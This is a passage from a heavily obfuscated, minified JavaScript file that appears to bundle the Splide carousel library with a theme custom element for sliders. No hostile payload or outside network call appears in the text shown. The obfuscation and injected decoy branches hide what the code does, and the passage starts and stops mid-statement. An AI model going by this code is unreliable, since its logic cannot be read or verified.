_0x280907=_0x3c7fe9[_0x676b8f(2759,2519,3332,3448)](_0x162750,_0x20f71f,_0xecff7d,_0x20f71f._o);_0xecff7d[_0x47c458]=_0x280907,_0x280907[_0x1c1826(1890,1713,1216,2917)]&&(_0x3c7fe9[_0x676b8f(2936,1798,1161,60)](_0x676b8f(1171,1561,2709,2845),_0x3c7fe9.EPsEj)?_0x280907[_0x676b8f(1708,1754,954,2758)]():_0xa06711(_0x502c4b))}}),_0x50b14f(_0xecff7d,function(_0x45c447){function _0x99d7cc(_0x50d9c3,_0x14c792,_0x552058,_0x5c5752){return _0x110cca(_0x50d9c3-157,_0x14c792-38,_0x50d9c3,_0x14c792-20)}_0x45c447.mount&&_0x45c447[_0x99d7cc(5870,4287,2272,5592)]()}),this[_0x56a031(766,3573,1816,2453)](_0x52061f),_0x3c7fe9.BpSAH(_0x12ce0e,this.root,_0x3c7fe9.QTqsJ),_0x2e1892.set(-18249+-18252*-1),this[_0x110cca(1439,1127,3547,2276)](_0xbbc54f),this},_0x467241[_0x1f7289(1037,2668,1431,87)]=function(_0x289160){function _0x48a73e(_0x3e14e9,_0x58e321,_0x410d48,_0x835d51){return _0x1f7289(_0x3e14e9-343,_0x58e321-418,_0x3e14e9- -225,_0x410d48)}var _0x49a24c={};_0x49a24c[_0x48a73e(3631,5484,5077,3319)]=function(_0x2ea484,_0x4951c4){return _0x2ea484===_0x4951c4},_0x49a24c[_0x31ee64(4008,2783,5338,2924)]=function(_0x117f2a,_0x418d19){return _0x117f2a+_0x418d19};function _0x31ee64(_0x2b7a68,_0x4058ce,_0x449c89,_0x3f7e11){return _0x16d3c1(_0x2b7a68- -50,_0x4058ce,_0x449c89-212,_0x3f7e11-307)}var _0x2d64cc=_0x49a24c;if(_0x31ee64(3469,2311,2195,2289)!==_0x3c7fe9[_0x48a73e(3065,2e3,2273,3215)])return _0x2d64cc[_0x48a73e(3631,4455,4008,5185)](_0x4d69a3[_0x31ee64(2420,4301,1504,617)]()[_0x48a73e(1602,482,524,2993)],-6368+-2123*-3)?_0x2d64cc[_0x48a73e(3555,3988,2199,2896)]("0",_0x21fa72):_0x55f269;var _0x3820d9={};_0x3820d9.splide=_0x289160,this[_0x48a73e(553,-470,-208,2114)][_0x48a73e(2940,2993,939,2956)](_0x3820d9);var _0x2925c3={};if(_0x2925c3.splide=this,_0x2925c3[_0x48a73e(4445,4103,4013,5819)]=!0,_0x289160[_0x48a73e(553,-1422,2397,1229)][_0x31ee64(3393,3388,2177,2093)](_0x2925c3),this.state.is(2114+-2111*1))if(_0x3c7fe9[_0x31ee64(1793,1950,665,2828)](_0x3c7fe9[_0x31ee64(2129,3754,776,3491)],_0x3c7fe9[_0x48a73e(1676,975,1855,3670)])){var _0x359e8b=_0x3c7fe9[_0x31ee64(2634,1207,3242,1594)](_0x3811a7);_0x33b265!==_0x359e8b&&(_0x1c1124<_0x359e8b||!_0x359e8b)&&_0x112b5d[_0x31ee64(2899,2949,3557,875)](_0xef45d0)}else this._C[_0x31ee64(1381,2919,2695,2081)][_0x31ee64(3850,5373,3590,4408)](),_0x289160.Components.Sync[_0x48a73e(3397,2406,1617,2592)]();return this},_0x467241.go=function(_0x4600bb){var _0x333fc0={kkvoV:function(_0x47a9e5,_0x19d3fd,_0x5b4a22,_0x46f8cd){function _0x62f274(_0x1c24a0,_0x45e696,_0x4dda0b,_0x41c2ed){return _0x1d57(_0x4dda0b-154,_0x41c2ed)}return _0x5e6c26[_0x62f274(-304,532,955,1899)](_0x47a9e5,_0x19d3fd,_0x5b4a22,_0x46f8cd)},lLYKT:_0x5e6c26.ggFZG};function _0x3a2310(_0x3245e3,_0x85386d,_0x5a2f84,_0x5d906c){return _0x16d3c1(_0x5a2f84- -947,_0x5d906c,_0x5a2f84-229,_0x5d906c-64)}if(_0x5e6c26.lqlIB(_0x3a2310(2388,243,1360,-68),_0x5e6c26.ITLxU))_0x4c9f3c.forEach(function(_0x361c1f){_0x333fc0.kkvoV(_0x156650,_0x361c1f,_0x333fc0.lLYKT,function(){!--_0x5be2da&&_0x28d39d()})});else return this._C.Controller.go(_0x4600bb),this},_0x467241.on=function(_0x55644f,_0x17fe63){this[_0x47cc9c(1270,2708,1091,2696)].on(_0x55644f,_0x17fe63);function _0x47cc9c(_0x665b77,_0x11e707,_0x1368ce,_0x294ed1){return _0x1f7289(_0x665b77-205,_0x11e707-210,_0x11e707- -377,_0x1368ce)}return this},_0x467241.off=function(_0x45ff04){function _0x139062(_0x5033cc,_0x353602,_0x622b43,_0x16516d){return _0x16d3c1(_0x16516d-296,_0x353602,_0x622b43-57,_0x16516d-274)}function _0x13c9d1(_0x54b797,_0xb5ee23,_0x36f6bb,_0x2f43eb){return _0x1f7289(_0x54b797-429,_0xb5ee23-193,_0x36f6bb- -732,_0x2f43eb)}var _0x93275={VhezJ:function(_0x49ed61,_0x37a8f3,_0x125fef,_0x43502f){function _0x330d2a(_0x4c5378,_0xa4c509,_0x545fd2,_0x487b9e){return _0x1d57(_0x545fd2-756,_0xa4c509)}return _0x5e6c26[_0x330d2a(3825,6298,4274,5293)](_0x49ed61,_0x37a8f3,_0x125fef,_0x43502f)}};if(_0x5e6c26[_0x139062(1429,5220,2501,3261)](_0x13c9d1(5754,3490,3719,2596),_0x5e6c26[_0x139062(3188,4651,1513,3520)]))return this.event.off(_0x45ff04),this;_0x93275.VhezJ(_0x3ea97b,_0x5bf46d,_0x3dad82,!!_0x250535)},_0x467241[_0x16d3c1(2949,2832,963,4414)]=function(_0x46c7cf){function _0x3dfb7d(_0x551846,_0x33f272,_0x5488d9,_0x3a430e){return _0x16d3c1(_0x551846- -691,_0x33f272,_0x5488d9-28,_0x3a430e-75)}function _0x57aa13(_0x4a322c,_0xee0611,_0x4035b7,_0x441f53){return _0x1f7289(_0x4a322c-179,_0xee0611-59,_0x441f53- -1227,_0x4a322c)}var _0x5b2429={CdiTJ:function(_0x62098c,_0x570658){return _0x3c7fe9.kKPho(_0x62098c,_0x570658)},czBTw:function(_0x5203b,_0x190766){function _0x1c422f(_0x315bc4,_0x434e5b,_0x4b5b79,_0x5881ed){return _0x1d57(_0x434e5b- -445,_0x5881ed)}return _0x3c7fe9[_0x1c422f(898,142,799,1445)](_0x5203b,_0x190766)}};if(_0x3c7fe9[_0x3dfb7d(1152,410,2924,2314)](_0x57aa13(2289,2836,3415,2232),_0x3c7fe9[_0x3dfb7d(960,419,2547,2595)])){var _0x56ef0f;return(_0x56ef0f=this[_0x3dfb7d(2672,3021,4697,2613)])[_0x3dfb7d(2258,228,1077,881)][_0x57aa13(5029,4905,1998,3361)](_0x56ef0f,[_0x46c7cf][_0x57aa13(683,2040,572,1538)](_0x30eabc(arguments,1202+1201*-1))),this}else this[_0x3dfb7d(4083,3780,4064,6121)+_0x57aa13(1918,2178,2177,156)](_0x5b2429[_0x3dfb7d(3170,1204,4679,2712)](_0x5b2429.czBTw(_0x6270d2,_0x28b96b[_0x3dfb7d(3388,5044,3447,5208)].activeMediaIndex),-12467+-4156*-3))},_0x467241[_0x16d3c1(3492,3088,4624,5237)]=function(_0x3d2e55,_0x529771){var _0x2104ca={};function _0x4283a7(_0x391b49,_0x298cdb,_0x240a99,_0x163207){return _0x1f7289(_0x391b49-254,_0x298cdb-19,_0x240a99-55,_0x163207)}_0x2104ca[_0x2bd5f0(902,1087,2029,2359)]=_0x5e6c26.QpnyB;function _0x2bd5f0(_0x4cd13e,_0x2a608c,_0x432b5c,_0x216859){return _0x1f7289(_0x4cd13e-337,_0x2a608c-434,_0x432b5c-97,_0x4cd13e)}_0x2104ca.QGLSc=function(_0x106b48,_0x491393){return _0x106b48===_0x491393},_0x2104ca[_0x4283a7(2220,2596,3575,3871)]=_0x5e6c26[_0x2bd5f0(2756,2014,3538,1903)];var _0x3e62e8=_0x2104ca;if(_0x5e6c26[_0x4283a7(734,1672,1173,2916)](_0x5e6c26.dUBvC,_0x5e6c26[_0x4283a7(2921,3583,2205,1878)]))return this._C[_0x2bd5f0(1101,-325,1637,-355)][_0x4283a7(3871,4065,3269,4834)](_0x3d2e55,_0x529771),this;{var _0x5e244f={};_0x5e244f[_0x2bd5f0(2094,3006,2835,4857)]=_0x4283a7(2702,3636,2565,816)+"d",_0x5e244f[_0x2bd5f0(397,2084,2374,1354)]=_0x3e62e8[_0x4283a7(2776,2926,1987,375)];var _0x88363e=_0x5e244f;let _0x1c76e1=_0x3e62e8[_0x4283a7(3351,584,1867,2067)](_0x1d47fe[_0x4283a7(4532,1474,2706,3768)+_0x2bd5f0(4560,2756,3281,5019)][_0x2bd5f0(5436,4794,3529,2593)+"te"](_0x3e62e8[_0x2bd5f0(3534,2726,3617,1583)]),"true");_0x1c76e1?this[_0x4283a7(2051,1183,872,620)+"y"]():this[_0x2bd5f0(1108,4811,2890,4566)](),this[_0x2bd5f0(4564,4831,3358,3431)+_0x4283a7(5488,5359,4666,6193)][_0x2bd5f0(3349,2811,3325,2563)](_0x544e91=>{function _0x59c561(_0xa9e8eb,_0x24ade8,_0x508694,_0x27d879){return _0x2bd5f0(_0x24ade8,_0x24ade8-6,_0x27d879-399,_0x27d879-433)}function _0x2c156c(_0x23bf61,_0xe2b99,_0x18597b,_0x340d5e){return _0x4283a7(_0x23bf61-297,_0xe2b99-165,_0x23bf61-602,_0xe2b99)}_0x544e91.setAttribute(_0x88363e[_0x2c156c(3395,2497,1432,3422)],_0x1c76e1?_0x59c561(5253,1737,5201,3375):_0x88363e.ImTZJ)})}},_0x467241[_0x16d3c1(3299,2488,2323,3963)]=function(_0x33c7eb){var _0x5484ef={};_0x5484ef[_0x2b8d89(3734,983,2992,2090)]=_0x2b8d89(-284,2492,761,710)+_0x2b8d89(6168,4894,5901,4627)+_0x2b8d89(1742,1169,1053,2449);function _0x2b8d89(_0xbf6969,_0x3c569e,_0x4a5945,_0x34f0b0){return _0x16d3c1(_0x34f0b0- -330,_0x4a5945,_0x4a5945-469,_0x34f0b0-345)}_0x5484ef[_0x3367fe(3819,2546,1944,3875)]=_0x5e6c26[_0x3367fe(3553,2731,1660,4757)];function _0x3367fe(_0x9d9cf4,_0x2b6f17,_0x26616a,_0x530ab2){return _0x1f7289(_0x9d9cf4-153,_0x2b6f17-387,_0x9d9cf4-133,_0x26616a)}var _0x2bf868=_0x5484ef;if(_0x5e6c26.VBWQA(_0x5e6c26[_0x2b8d89(4888,2767,3336,2948)],_0x5e6c26.jhJeU))this.requiredFields=_0x2f5589[_0x2b8d89(2324,3329,4575,2753)](this["querySelec"+_0x2b8d89(2048,794,2561,2750)](_0x2b8d89(2753,2893,2745,2854)+_0x2b8d89(1606,1071,2594,3075)+_0x3367fe(1380,1784,1247,784)+_0x3367fe(4816,6428,5628,4029))),this[_0x3367fe(790,-98,2696,-1075)+_0x2b8d89(3390,3867,4805,3447)].length>8071+8071*-1&&(this[_0x3367fe(4283,2447,3797,4928)][_0x3367fe(3487,2252,5400,5155)+_0x2b8d89(6256,6305,3839,4576)](_0x3c7fe9[_0x2b8d89(4635,2222,2458,3415)],this[_0x2b8d89(4325,1697,2370,3152)+_0x3367fe(2425,2932,2529,1006)]),this[_0x3367fe(790,2512,2809,-409)+"elds"].forEach(_0x1c43e6=>{function _0x487f60(_0x770594,_0x542465,_0x397944,_0xfb8c1e){return _0x2b8d89(_0x770594-56,_0x542465-318,_0x397944,_0x770594-526)}function _0x317408(_0x2ec55c,_0x190fdb,_0x3557af,_0x23dd11){return _0x2b8d89(_0x2ec55c-128,_0x190fdb-167,_0x3557af,_0x190fdb- -754)}let _0x321e01=_0x1c43e6["querySelec"+_0x487f60(2148,1096,1635,2557)](_0x2bf868[_0x487f60(2616,2119,3341,4067)]);_0x321e01&&_0x321e01[_0x317408(1386,2548,2195,4447)+_0x317408(3382,3822,1887,3789)](_0x2bf868[_0x317408(3366,2880,3401,3190)],this[_0x317408(-114,-145,-682,-40)+_0x487f60(3038,1502,3515,2573)])}));else return this._C[_0x2b8d89(734,2159,-141,1488)][_0x2b8d89(992,4850,3337,2969)](_0x33c7eb),this},_0x467241.is=function(_0x2b4855){function _0x18ce79(_0x51e19c,_0x4907c1,_0x23eab1,_0x2f1724){return _0x1f7289(_0x51e19c-280,_0x4907c1-217,_0x4907c1- -857,_0x23eab1)}function _0x319a64(_0x46dcdb,_0x4f1cfd,_0x20dd09,_0x5af042){return _0x16d3c1(_0x20dd09-377,_0x46dcdb,_0x20dd09-390,_0x5af042-37)}return _0x5e6c26[_0x18ce79(-157,1544,1877,3328)](this._o[_0x18ce79(4077,2102,1582,2198)],_0x2b4855)},_0x467241[_0x16d3c1(3026,4813,3646,5041)]=function(){function _0x25910a(_0x512468,_0x2e2e72,_0x125fa5,_0x319b6b){return _0x16d3c1(_0x2e2e72- -918,_0x319b6b,_0x125fa5-336,_0x319b6b-143)}return this[_0x25910a(3239,2031,306,442)](_0x211a30),this},_0x467241.destroy=function(_0x3ac004=!0){function _0x494b85(_0x538e6e,_0x4cc095,_0x4611e4,_0xbfa49e){return _0x16d3c1(_0xbfa49e-327,_0x4611e4,_0x4611e4-7,_0xbfa49e-31)}function _0x38a97e(_0x3173ff,_0x20915f,_0xf74c2e,_0x10f2db){return _0x16d3c1(_0x20915f- -883,_0x10f2db,_0xf74c2e-443,_0x10f2db-323)}var _0x7a824c={TBAGr:_0x494b85(6555,4933,5298,4801)+_0x494b85(-465,1100,-347,1481),ZESZY:function(_0x2773ee,_0x1521d9){function _0x4f274e(_0x1b8380,_0x5a089a,_0x106871,_0x4f0d30){return _0x38a97e(_0x1b8380-462,_0x4f0d30-592,_0x106871-3,_0x1b8380)}return _0x3c7fe9[_0x4f274e(6071,3161,2667,4118)](_0x2773ee,_0x1521d9)},WLCLq:_0x3c7fe9[_0x38a97e(2891,1201,754,2165)],QIZSM:function(_0x2d299e,_0x328a9b){return _0x3c7fe9.vrNdr(_0x2d299e,_0x328a9b)},xhezG:_0x3c7fe9[_0x38a97e(4097,3423,3349,3039)],nJkmP:_0x38a97e(895,126,186,-1102)+_0x38a97e(-1360,255,-126,-1002)+"s-item",JTnlc:_0x3c7fe9[_0x38a97e(2589,1061,2216,-78)],VEzRL:_0x3c7fe9.pzGJo,rcPIT:_0x3c7fe9[_0x38a97e(4095,3243,1323,3170)],VTuWu:function(_0x773d6d,_0x2bb920){return _0x3c7fe9.lnOYX(_0x773d6d,_0x2bb920)},wXQJi:_0x3c7fe9[_0x38a97e(4111,2983,2033,2313)],PJQqE:function(_0x2fc388,_0x33c974){return _0x2fc388===_0x33c974},OjJso:_0x3c7fe9[_0x494b85(3292,1909,2865,1294)],nxLUH:function(_0x26fbb2,_0x50afc9){return _0x26fbb2*_0x50afc9},jItjS:_0x3c7fe9.sQcpP};if(_0x3c7fe9[_0x38a97e(5707,3667,3283,3340)](_0x3c7fe9[_0x38a97e(2762,827,-502,-894)],_0x3c7fe9[_0x494b85(3545,1364,2136,2037)]))this.stories[_0x38a97e(3345,2623,852,3992)](_0x5ea2f9=>{function _0x11d5f5(_0x5360b1,_0x584f8b,_0x332a87,_0x36c5f2){return _0x38a97e(_0x5360b1-392,_0x36c5f2-916,_0x332a87-279,_0x332a87)}let _0x2bc350=_0x5ea2f9[_0x4735a2(2999,3863,2740,3298)+_0x4735a2(1433,3082,3362,1508)](_0x7a824c[_0x4735a2(-236,296,1658,2185)]);_0x5ea2f9[_0x11d5f5(3186,5354,4543,4112)][_0x11d5f5(3635,1575,3755,2428)+_0x11d5f5(-575,201,530,1439)]=_0x7a824c.ZESZY(_0x2bc350.length,-669*-3+-1907*-1+-3913);function _0x4735a2(_0xc7b2bd,_0x59c7cd,_0x332e22,_0x5df514){return _0x494b85(_0xc7b2bd-138,_0x59c7cd-53,_0x59c7cd,_0x332e22- -45)}_0x5ea2f9[_0x4735a2(3057,5350,4361,3429)][_0x4735a2(3913,3520,5198,4632)]=_0x7a824c.WLCLq;let _0x29a710=_0x5ea2f9[_0x4735a2(2267,2465,2740,2664)+_0x4735a2(3745,871,2234,275)](_0x11d5f5(5928,4474,6478,4507)+"ry__progress");for(let _0x30c263=0;_0x7a824c.QIZSM(_0x30c263,_0x2bc350[_0x4735a2(456,410,2387,4335)]);_0x30c263++){let _0x47c6f5=_0x2bc350[_0x30c263][_0x11d5f5(2188,3820,4772,3743)+"te"](_0x7a824c.xhezG),_0x551e64=_0x56127f["createElem"+_0x4735a2(5273,3078,4724,5861)](_0x11d5f5(1127,1684,395,1226));_0x551e64[_0x11d5f5(844,2827,-418,1371)]=_0x7a824c[_0x4735a2(4367,4331,3488,2384)],_0x551e64[_0x11d5f5(6423,3990,6283,5018)][_0x4735a2(2171,3944,2915,2203)+"y"](_0x7a824c[_0x11d5f5(3984,3204,4204,3140)],_0x47c6f5+"s");let _0x4bf8bc=_0x1823e1[_0x11d5f5(2645,1160,844,1568)+_0x4735a2(6623,5997,4724,3396)](_0x7a824c[_0x4735a2(2393,1951,2999,4588)]);_0x4bf8bc[_0x4735a2(261,405,1620,1052)]=_0x7a824c.rcPIT,_0x551e64[_0x4735a2(2638,1577,1756,-206)+"d"](_0x4bf8bc),_0x29a710[_0x11d5f5(994,2711,-382,1507)+"d"](_0x551e64)}let _0x2a3839=_0x7a824c.VTuWu(_0x37a402,_0x5ea2f9[_0x4735a2(4776,6166,4361,2909)][_0x11d5f5(-676,2181,183,1076)+"aIndex"]);_0x2bc350[_0x2a3839]&&(_0x2bc350[_0x2a3839][_0x4735a2(3631,4543,5267,3651)][_0x4735a2(622,712,1296,3160)]=_0x7a824c[_0x11d5f5(5315,1996,2401,3677)])});else{var _0xf7c734=this[_0x494b85(2888,2927,2063,3690)],_0x107b0d=this[_0x38a97e(1221,953,2053,-813)];return _0x107b0d.is(1)?_0x3c7fe9[_0x494b85(3649,4928,5422,4430)](_0x37d20e,this).on(_0xbbc54f,this[_0x494b85(3623,3907,2936,4885)][_0x494b85(2618,4071,2949,3914)](this,_0x3ac004)):_0x38a97e(663,2038,1784,398)===_0x3c7fe9[_0x38a97e(358,1909,539,3940)]?(_0x3c7fe9[_0x494b85(4944,3733,4265,4341)](_0x50b14f,this._C,function(_0x343c64){function _0x33595d(_0x4351eb,_0x6932cd,_0x1100d8,_0xdabaa){return _0x494b85(_0x4351eb-414,_0x6932cd-161,_0xdabaa,_0x6932cd- -1070)}function _0x28ac42(_0x5299e5,_0x307305,_0x93c3dd,_0x8377eb){return _0x494b85(_0x5299e5-311,_0x307305-258,_0x93c3dd,_0x307305- -1224)}_0x3c7fe9[_0x28ac42(4064,3505,3563,3091)](_0x3c7fe9[_0x33595d(3479,4203,2999,4313)],_0x3c7fe9[_0x28ac42(4555,2519,2155,1320)])?(_0x4cbde7[_0x28ac42(4708,3951,4999,2818)+_0x33595d(202,767,2563,130)](),_0x190cfa&&(_0x44f225[_0x28ac42(-669,877,399,1554)+_0x28ac42(3740,2591,2736,2527)](),_0x1b22a3[_0x28ac42(184,1174,2696,1205)+_0x28ac42(1065,2833,4010,2911)+_0x28ac42(1403,776,2507,257)]())):_0x343c64[_0x28ac42(3454,3661,2616,4560)]&&_0x343c64[_0x33595d(2393,3815,2298,4012)](_0x3ac004)},!0),_0xf7c734[_0x494b85(3600,1798,3968,3276)](_0x240a2f),_0xf7c734[_0x38a97e(4950,3675,3418,1818)](),_0x3ac004&&_0x2f2106(this[_0x38a97e(-1857,173,-1740,-1446)]),_0x107b0d[_0x494b85(6588,6665,6808,4907)](-5666+-3*-1891)):(_0x21fba1&&_0x7a824c[_0x38a97e(616,453,2366,1630)](_0x233e2c["currentTar"+_0x38a97e(2489,2579,3381,1480)][_0x38a97e(1728,2974,4990,4475)],_0x7a824c.OjJso)?this[_0x38a97e(1666,3391,3420,2799)+"lPosition"]=_0x7a824c[_0x38a97e(1786,2035,19,1333)](this[_0x494b85(1118,3359,2998,1984)][_0x494b85(1698,-673,1639,1278)],this["scrollMult"+_0x38a97e(650,1169,1791,2627)])+this.sliderFirstItemNode[_0x494b85(4844,2609,3954,3563)+"h"]*this[_0x494b85(2926,4773,4651,4851)+"sToShow"][_0x38a97e(1113,1222,201,24)]:_0x39a801&&_0x189919[_0x38a97e(3171,2046,3367,1037)+_0x494b85(5651,5052,3946,3789)][_0x38a97e(3379,2974,973,2098)]===_0x7a824c[_0x494b85(5296,3346,3922,5129)]&&(this[_0x38a97e(2539,3391,1985,3008)+_0x38a97e(2643,2474,2381,3883)]=-6773*-1+-909+-5864),this[_0x38a97e(1320,774,2818,2584)][_0x494b85(2890,3742,2034,3591)]({left:_0x7a824c[_0x494b85(4546,2942,2600,3245)](this[_0x38a97e(2799,3391,4043,4106)+_0x38a97e(470,2474,2424,2698)],this[_0x38a97e(187,1274,2730,-276)+_0x494b85(684,3372,2671,2379)])})),this}},_0x5e6c26[_0x16d3c1(2830,3579,2813,4853)](_createClass,_0x4440e5,[{key:_0x5e6c26[_0x1f7289(2680,3986,2801,3571)],get:function(){function _0xdfb430(_0x318ed8,_0x1f6992,_0x2afa1d,_0x28b975){return _0x16d3c1(_0x318ed8-14,_0x2afa1d,_0x2afa1d-337,_0x28b975-135)}var _0x395502={Qazfk:_0x3c7fe9[_0xb7a3a9(4834,2859,5047,5997)],eHEAM:function(_0x130fd4,_0x25e2a4,_0x11da8b,_0x5063dd){return _0x130fd4(_0x25e2a4,_0x11da8b,_0x5063dd)},XBXyA:function(_0x2ce5ce,_0x403452,_0x4593ea,_0x181fe4){function _0x2c96aa(_0x13e57b,_0x58b0e1,_0xc9c166,_0x1a5325){return _0xb7a3a9(_0x13e57b- -32,_0x58b0e1-320,_0x1a5325,_0x1a5325-483)}return _0x3c7fe9[_0x2c96aa(4974,3379,3971,5370)](_0x2ce5ce,_0x403452,_0x4593ea,_0x181fe4)},hnIhH:_0x3c7fe9[_0xb7a3a9(3043,3628,1174,3669)],cYLlk:function(_0x8e11ef,_0x4f027e,_0x309144){function _0x4ec225(_0x4f8c58,_0x56f753,_0x19c84b,_0x5d33e4){return _0xdfb430(_0x5d33e4- -689,_0x56f753-292,_0x4f8c58,_0x5d33e4-138)}return _0x3c7fe9[_0x4ec225(2610,4949,3427,3972)](_0x8e11ef,_0x4f027e,_0x309144)},KEbcY:function(_0xcb56dc,_0x247cda,_0x4fc791,_0x4d903c){function _0x1c925c(_0x5e9ec6,_0x566c4e,_0xb63ebb,_0x586465){return _0xdfb430(_0x566c4e-355,_0x566c4e-451,_0xb63ebb,_0x586465-419)}return _0x3c7fe9[_0x1c925c(4448,4024,2732,3792)](_0xcb56dc,_0x247cda,_0x4fc791,_0x4d903c)},BJDDE:_0x3c7fe9[_0xdfb430(2954,2931,3152,4553)],scwwN:function(_0x15297d,_0x54f444,_0x2fcc06){return _0x3c7fe9.AmDSY(_0x15297d,_0x54f444,_0x2fcc06)},ctqJf:function(_0x4ccf05){return _0x3c7fe9.ZtasA(_0x4ccf05)}};function _0xb7a3a9(_0x38fdeb,_0x4a6027,_0x5cfc69,_0x59a69e){return _0x16d3c1(_0x38fdeb-106,_0x5cfc69,_0x5cfc69-337,_0x59a69e-457)}if(_0x3c7fe9.XoERf!==_0x3c7fe9[_0xdfb430(3819,2857,2441,2019)])for(var _0x308a5c=_0x395502[_0xdfb430(1201,2257,-189,-117)][_0xdfb430(4980,3543,6754,6533)]("|"),_0x477b23=0;;){switch(_0x308a5c[_0x477b23++]){case"0":_0x395502[_0xdfb430(4333,4345,4114,4158)](_0x342a7a,[_0x2e9f16,_0x33c69a],_0x55a517,_0x3dd447.id);continue;case"1":_0x395502[_0xb7a3a9(2698,2e3,4150,4093)](_0x5f5cbb,_0x395502[_0xdfb430(2860,4549,2563,877)],_0x2c4c94,_0x3e6b62);continue;case"2":_0x395502.cYLlk(_0x105826,[_0x50c7c3,_0x1db81c,_0x1faf53,_0x23c800,"ei"],_0x5704c5);continue;case"3":_0x395502[_0xdfb430(2197,3802,249,3444)](_0x59412c,_0x187004,_0x395502[_0xdfb430(1895,2004,1448,288)],_0x395502[_0xb7a3a9(1954,3417,2572,2156)](_0x180e07,_0x50bf65,"<"));continue;case"4":_0x395502.ctqJf(_0x43931b);continue;case"5":_0x395502[_0xb7a3a9(2698,1607,1164,757)](_0x176102,_0x4d562c,_0x395502.BJDDE,_0x395502[_0xdfb430(1862,1096,3838,1777)](_0x1a0e27,_0x38d597,">"));continue}break}else return this._o},set:function(_0x311b32){function _0x540064(_0x3d6952,_0x303ab0,_0x5f1a3b,_0x27c4a5){return _0x16d3c1(_0x3d6952- -479,_0x5f1a3b,_0x5f1a3b-78,_0x27c4a5-107)}function _0x547851(_0x36242c,_0x34ac9c,_0x302371,_0x19d4ca){return _0x16d3c1(_0x19d4ca- -778,_0x302371,_0x302371-225,_0x19d4ca-75)}this._C[_0x540064(1293,2706,2301,-109)][_0x540064(4101,2367,5408,4020)](_0x311b32,!0,!0)}},{key:_0x5e6c26.jdfdi,get:function(){function _0x506c97(_0x260dd2,_0x40b8f6,_0xeda90a,_0x40356f){return _0x1f7289(_0x260dd2-224,_0x40b8f6-195,_0x40356f-526,_0x260dd2)}return this._C.Slides[_0x506c97(1067,4486,2110,2892)](!0)}},{key:_0x5e6c26[_0x1f7289(2678,5720,3695,5679)],get:function(){function _0x1114f3(_0x4869d9,_0x164250,_0x3e4372,_0x3d5294){return _0x16d3c1(_0x164250- -1142,_0x3e4372,_0x3e4372-207,_0x3d5294-188)}function _0x17c824(_0x3c5210,_0x363a37,_0x5b239f,_0x5d4c97){return _0x1f7289(_0x3c5210-181,_0x363a37-452,_0x5b239f-154,_0x5d4c97)}return this._C[_0x1114f3(4577,3626,2606,1984)][_0x1114f3(1747,2179,2510,3906)]()}}]),_0x4440e5}();_0xc2d79a[_0x4b0756(-334,601,794,-331)]={};var _0x42d1f5={};return _0x42d1f5[_0x3c948a(1638,3333,3579,3079)]=1,_0x42d1f5[_0x3c948a(2469,1593,2187,2444)]=2,_0x42d1f5.IDLE=3,_0x42d1f5[_0x4b0756(1542,2377,863,-140)]=4,_0x42d1f5[_0x4b0756(1303,-144,1569,117)]=5,_0x42d1f5[_0x4b0756(524,2500,913,2209)]=6,_0x42d1f5[_0x3c948a(887,3100,2236,2820)]=7,_0xc2d79a.STATES=_0x42d1f5,_0xc2d79a});class SplideComponent extends HTMLElement{constructor(){var _0x2a64b9={};function _0x3cc50e(_0xe49680,_0x1e1e79,_0x2356ac,_0x3068be){return _0x28ed8b(_0xe49680-250,_0x1e1e79,_0x2356ac-195,_0x3068be-1024)}function _0x24ef8f(_0x1f5307,_0x3c0f48,_0x1467d7,_0x1bbb18){return _0xcfc1fc(_0x1f5307- -309,_0x1467d7,_0x1467d7-452,_0x1bbb18-498)}_0x2a64b9[_0x24ef8f(3183,1749,3858,3690)]=_0x24ef8f(1011,581,-1022,-703),_0x2a64b9[_0x3cc50e(1004,1217,1254,1898)]=_0x24ef8f(2609,813,2414,3114)+_0x3cc50e(5274,3357,5234,4835);var _0x38045e=_0x2a64b9;super(),this[_0x3cc50e(3157,5503,4451,5014)+"ainer"]=this[_0x3cc50e(1356,3277,1373,2630)+_0x3cc50e(2226,2350,2351,2124)](_0x38045e[_0x3cc50e(5435,5347,3497,3573)]),document["addEventLi"+_0x3cc50e(3833,6836,6761,5078)](_0x38045e[_0x24ef8f(1508,3358,1133,2157)],_0xdc2d09=>{function _0x34d955(_0x4a0d94,_0x2edae0,_0x2e6cb4,_0x5985d6){return _0x3cc50e(_0x4a0d94-293,_0x2e6cb4,_0x2e6cb4-450,_0x4a0d94- -1153)}this[_0x34d955(1014,1457,-875,2427)]()})}connectedCallback(){function _0x503acc(_0x4d0421,_0x38e1bf,_0x382a86,_0x434fb8){return _0x28ed8b(_0x4d0421-185,_0x38e1bf,_0x382a86-158,_0x382a86-615)}this[_0x503acc(3313,1380,1758,987)]()}[_0xcfc1fc(2086,2864,1946,3214)](){var _0x7638c4={szQow:function(_0x42586c,_0xa3307,_0x4bb144,_0x272a67){return _0x42586c(_0xa3307,_0x4bb144,_0x272a67)},VUCxc:_0x2a5661(3498,3577,5022,3518),RYNva:function(_0x1409cd,_0x13f432){return _0x1409cd===_0x13f432},SWBAr:_0x1bd5d4(389,885,296,423),RJhnW:_0x1bd5d4(599,1967,3965,1023),ysHWo:function(_0xa8e545,_0x430899){return _0xa8e545>_0x430899},sqhpZ:function(_0x137779,_0x115b7b){return _0x137779+_0x115b7b},gmVXq:_0x1bd5d4(2655,3279,1919,1443),BLsYs:_0x2a5661(6328,5990,5881,4464)+_0x1bd5d4(719,2098,1880,1163),gTUpN:function(_0x5c1e2d,_0x490e4e){return _0x5c1e2d!==_0x490e4e},VrUrE:"TuICd",fGUxY:_0x2a5661(6180,4541,5053,4667),coqIE:"xdqhU",IaySi:function(_0x478250,_0x1ef829){return _0x478250!==_0x1ef829},HcCFR:"Tcvif",CqobE:function(_0x1b59f8,_0x560eff,_0x78048){return _0x1b59f8(_0x560eff,_0x78048)},kRIlA:_0x2a5661(1367,977,2619,960),dBptD:_0x1bd5d4(-51,1703,505,670),kKCIu:function(_0x2fef3b,_0x4c31f7){return _0x2fef3b!==_0x4c31f7},NoNqW:_0x2a5661(3606,4248,872,2464),kiUjA:"aKhCP",LVTta:"open",PmVQh:function(_0x286a2e,_0x881f0){return _0x286a2e(_0x881f0)},ZsVVx:_0x2a5661(2181,2070,1343,2843),Bmomg:_0x2a5661(5001,2824,6413,4652)+_0x1bd5d4(4692,3564,1796,2353),YefXL:function(_0x1565da,_0x476b4e){return 